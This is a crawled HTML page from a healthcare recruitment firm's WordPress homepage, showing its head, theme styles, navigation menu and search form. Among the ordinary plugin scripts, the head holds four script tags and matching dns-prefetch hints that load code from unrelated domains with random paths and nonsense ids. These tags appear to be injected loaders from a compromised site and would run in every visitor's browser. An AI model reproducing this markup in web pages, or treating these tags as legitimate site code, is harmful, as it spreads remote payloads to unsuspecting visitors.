

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whmoore.com/
body_size: 13604
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
    
			
			
        <meta charset="UTF-8" />
        
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.whmoore.com/xmlrpc.php" />
        <link rel="shortcut icon" type="image/x-icon" href="https://www.whmoore.com/wp-content/uploads/2015/09/Mobile-Logo.png">
        <link rel="apple-touch-icon" href="https://www.whmoore.com/wp-content/uploads/2015/09/Mobile-Logo.png"/>
	            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <title>Moore &amp; Associates &#8211; Healthcare Recruitment Solutions</title>
<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CDancing+Script:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CDancing+Script:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moore &amp; Associates &raquo; Feed" href="https://www.whmoore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moore &amp; Associates &raquo; Comments Feed" href="https://www.whmoore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moore &amp; Associates &raquo; Home Comments Feed" href="https://www.whmoore.com/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whmoore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whmoore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.whmoore.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.whmoore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_default_style-css' href='https://www.whmoore.com/wp-content/themes/borderland/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_stylesheet-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_blog-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/blog.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_style_dynamic-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/style_dynamic.css?ver=1462303102' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_font_awesome-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_font_elegant-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_ion_icons-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_linea_icons-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_responsive-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_style_dynamic_responsive-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/style_dynamic_responsive.css?ver=1462303102' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.whmoore.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_custom_css-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/custom_css.css?ver=1462303102' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_webkit-css' href='https://www.whmoore.com/wp-content/themes/borderland/css/webkit_stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.whmoore.com/wp-content/themes/borderland-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.whmoore.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.5.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.whmoore.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.5.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<link rel="https://api.w.org/" href="https://www.whmoore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whmoore.com/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whmoore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.whmoore.com/" />
<link rel='shortlink' href='https://www.whmoore.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.whmoore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whmoore.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.whmoore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whmoore.com%2F&#038;format=xml" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.whmoore.com/wp-content/themes/borderland/css/ie9_stylesheet.css" media="screen"><![endif]--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.whmoore.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.whmoore.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1442692578133{padding-left: 30px !important;}.vc_custom_1444886333393{padding-right: 30px !important;padding-left: 60px !important;}.vc_custom_1444886346989{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1444886356789{padding-right: 60px !important;padding-left: 30px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home wp-singular page-template page-template-full_width page-template-full_width-php page page-id-4 wp-theme-borderland wp-child-theme-borderland-child eltd-core-1.0.3 ajax_fade page_not_loaded  borderland child-child-ver-1.0.0 borderland-ver-1.5.1  vertical_menu_with_scroll smooth_scroll paspartu_enabled paspartu_on_top_fixed wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">


	<div class="ajax_loader">
        <div class="ajax_loader_1">
            <div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div>        </div>
    </div>

<div class="wrapper">
<div class="wrapper_inner">


			<header class="page_header transparent scrolled_not_transparent light with_hover_bg_color stick paspartu_header_alignment paspartu_header_inside ajax_header_animation">
			<div class="header_inner clearfix">
																
		
			<div class="header_top_bottom_holder">
								<div class="header_bottom  header_full_width clearfix " style="background-color:rgba(0, 0, 0, 0);" >
																			<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="eltd_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="eltd_logo"><a  href="https://www.whmoore.com/"><img class="normal" src="https://www.whmoore.com/wp-content/uploads/2015/09/New-Light.png" alt="Logo"/><img class="light" src="https://www.whmoore.com/wp-content/uploads/2015/09/New-Light.png" alt="Logo"/><img class="dark" src="https://www.whmoore.com/wp-content/uploads/2015/09/New-Light.png" alt="Logo"/><img class="sticky" src="https://www.whmoore.com/wp-content/uploads/2015/09/New-Light.png" alt="Logo"/><img class="mobile" src="https://www.whmoore.com/wp-content/uploads/2016/01/New-Light.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																																	<div class="side_menu_button">
	
											
												<a class="fullscreen_search normal" href="javascript:void(0)">
													<span aria-hidden="true" class="eltd_icon_font_elegant icon_search " ></span>												</a>
						
												
													
																																			</div>
										</div>
									</div>
																																	<nav class="main_menu drop_down  slide_from_bottom right">
										<ul id="menu-brogans-menu" class=""><li id="nav-menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item  narrow"><a href="https://www.whmoore.com/" class=" current "><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.whmoore.com/about-us/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">About</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.whmoore.com/candidates/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Services</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.whmoore.com/executive-leadership-coaching/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Executive Leadership Solutions</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.jobs.net/jobs/moore-associates-tn/en-us/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Careers</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.whmoore.com/moore-blog/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Blog</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.whmoore.com/contact/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contact</span></span><span class="plus"></span></a></li>
</ul>									</nav>
																																															<nav class="mobile_menu">
									<ul id="menu-brogans-menu-1" class=""><li id="mobile-menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item "><a href="https://www.whmoore.com/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.whmoore.com/about-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.whmoore.com/candidates/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.whmoore.com/executive-leadership-coaching/" class=""><span>Executive Leadership Solutions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.jobs.net/jobs/moore-associates-tn/en-us/" class=""><span>Careers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.whmoore.com/moore-blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.whmoore.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
													</div>
				</div>
			</div>
		</header>
		

		<a id='back_to_top' class="" href='#'>
			<span class="eltd_icon_stack">
				<span aria-hidden="true" class="eltd_icon_font_elegant arrow_carrot-up  " ></span>			</span>
		</a>

	<div class="fullscreen_search_holder fade">
		<div class="close_container">
								<div class="search_close_holder">
						<div class="side_menu_button">
							<a class="fullscreen_search_close" href="javascript:void(0)">
								<span aria-hidden="true" class="eltd_icon_font_elegant icon_close " ></span>							</a>
																																				</div>
					</div>
					</div>
		<div class="fullscreen_search_table">
			<div class="fullscreen_search_cell">
				<div class="fullscreen_search_inner">
					<form role="search" action="https://www.whmoore.com/" class="fullscreen_search_form" method="get">
						<div class="form_holder">
							<span class="search_label">Search:</span>
							<div class="field_holder">
								<input type="text"  name="s" class="search_field" autocomplete="off" />
								<div class="line"></div>
							</div>
							<input type="submit" class="search_submit" value="&#x55;" />
						</div>	
					</form>
				</div>
			</div>
		</div>
	</div>





<div class="paspartu_outer  paspartu_on_bottom_slider">
    	
	        <div class="paspartu_top"></div>
    	<div class="paspartu_left"></div>
    <div class="paspartu_right"></div>
        <div class="paspartu_inner">

<div class="content  has_slider">
				<div class="meta">
			
        <div class="seo_title">Moore &amp; Associates | Healthcare Recruitment Solutions</div>

							<span id="eltd_page_id">4</span>
			<div class="body_classes">home,wp-singular,page-template,page-template-full_width,page-template-full_width-php,page,page-id-4,wp-theme-borderland,wp-child-theme-borderland-child,eltd-core-1.0.3,ajax_fade,page_not_loaded,,borderland child-child-ver-1.0.0,borderland-ver-1.5.1, vertical_menu_with_scroll,smooth_scroll,paspartu_enabled,paspartu_on_top_fixed,wpb-js-composer js-comp-ver-4.11.2.1,vc_responsive</div>
		</div>
		<div class="content_inner  ">
